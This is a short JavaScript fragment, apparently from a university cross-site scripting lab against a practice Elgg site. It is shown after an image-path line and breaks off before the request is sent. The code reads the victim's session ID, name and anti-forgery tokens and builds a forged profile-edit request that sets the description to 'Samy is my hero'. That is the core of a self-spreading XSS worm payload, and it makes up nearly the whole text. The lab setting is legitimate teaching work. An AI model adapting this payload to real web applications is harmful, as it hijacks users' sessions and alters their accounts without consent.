 var guid  = "&guid=" + elgg.session.user.guid;
var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var name  = "&name=" + elgg.session.user.name;
var desc  = "&description=Samy is my hero" +
            "&accesslevel[description]=2";
// Construct the content of your url.
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;